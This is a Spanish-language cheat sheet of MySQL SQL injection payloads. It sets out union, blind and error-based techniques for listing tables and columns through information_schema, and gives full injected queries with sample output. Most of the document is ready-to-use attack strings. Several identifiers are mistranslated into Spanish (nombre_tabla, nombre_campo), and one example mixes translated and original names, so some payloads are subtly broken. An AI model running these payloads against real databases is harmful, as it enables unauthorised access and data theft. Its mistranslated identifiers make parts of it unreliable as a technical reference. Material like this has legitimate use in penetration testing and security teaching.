 INYECCIÓN SQL
MySQL
rortegag
Tablas y columnas
Recuperación de tablas
Union
UNION SELECT GROUP_CONCAT(nombre_tabla) FROM information_schema.tables WHERE version=10;
Blind
AND SELECT SUBSTR(nombre_tabla,1,1) FROM information_schema.tables > 'A'
Error
AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP BY
CONCAT((SELECT nombre_tabla FROM information_schema.tables LIMIT 1),FLOOR(RAND(0)*2)))
(@:=1)||@ GROUP BY CONCAT((SELECT nombre_tabla FROM information_schema.tables LIMIT 1),!@)
HAVING @||MIN(@:=0);
AND ExtractValue(1, CONCAT(0x5c, (SELECT nombre_tabla FROM information_schema.tables LIMIT 1)));
Disponible en la versión 5.1.5
Observación:
version=10 -> MySQL 5
Recuperación de campos
Union
UNION SELECT GROUP_CONCAT(nombre_campo) FROM information_schema.columns
WHERE nombre_tabla = 'nombretabla'
Blind
AND SELECT SUBSTR(nombre_campo,1,1) FROM information_schema.columns > 'A'
Error
AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP BY
CONCAT((SELECT nombre_campo FROM information_schema.columns LIMIT 1),FLOOR(RAND(0)*2)))(@:=1)||@
GROUP BY CONCAT((SELECT nombre_campo FROM information_schema.columns LIMIT 1),!@) HAVING @||MIN(@:=0);
AND ExtractValue(1, CONCAT(0x5c, (SELECT nombre_campo FROM information_schema.columns LIMIT 1)));
Disponible en la versión MySQL 5.1.5
AND (1,2,3) = (SELECT * FROM alguna_tabla_existente UNION SELECT 1,2,3 LIMIT 1)
Arreglado en la versión MySQL 5.1
AND (SELECT * FROM (SELECT * FROM alguna_tabla_existente JOIN alguna_tabla_existente b) a)
AND (SELECT * FROM (SELECT * FROM alguna_tabla_existente JOIN alguna_tabla_existente b
USING (algun_campo_existente)) a)
Recuperar varias tablas/columnas a la vez
SELECT (@) FROM (SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE (esquema_tabla>=@)
AND (@)IN (@:=CONCAT(@,0x0a,' [ ',esquema_tabla,' ] >',nombre_tabla,' > ',nombre_campo))))x
Ejemplo:
SELECT * FROM usuarios WHERE id = '-1' UNION SELECT 1, 2, (SELECT (@) FROM (SELECT(@:=0x00),
(SELECT (@) FROM (information_schema.columns) WHERE (esquema_tabla>=@) AND (@) IN
(@:=CONCAT(@,0x0a,' [ ',esquema_tabla,' ] >',nombre_tabla,' > ',nombre_tabla))))x), 4--+';
Salida:
[ information_schema ] >CHARACTER_SETS > CHARACTER_SET_NAME
[ information_schema ] >CHARACTER_SETS > DEFAULT_COLLATE_NAME
[ information_schema ] >CHARACTER_SETS > DESCRIPTION
[ information_schema ] >CHARACTER_SETS > MAXLEN
[ information_schema ] >COLLATIONS > COLLATION_NAME
[ information_schema ] >COLLATIONS > CHARACTER_SET_NAME
[ information_schema ] >COLLATIONS > ID
[ information_schema ] >COLLATIONS > IS_DEFAULT
[ information_schema ] >COLLATIONS > IS_COMPILED
MÁS
SELECT MID(GROUP_CONCAT(0x3c62723e, 0x5461626c653a20, table_name, 0x3c62723e, 0x436f6c756d6e3a20,
nombre_campo ORDER BY (SELECT version FROM information_schema.tables) SEPARATOR 0x3c62723e),1,1024)
FROM information_schema.columns
Ejemplo:
SELECT usuario FROM usuarios WHERE id = '-1' UNION SELECT MID(GROUP_CONCAT(0x3c62723e, 0x5461626c653a20,
nombre_tabla, 0x3c62723e, 0x436f6c756d6e3a20, nombre_campo ORDER BY (SELECT version
FROM information_schema.tables) SEPARATOR 0x3c62723e),1,1024) FROM information_schema.columns--+';
Salida:
Table: talk_revisions
Column: revid
Table: talk_revisions
Column: userid
Table: talk_revisions
Column: user
Table: talk_projects
Column: priority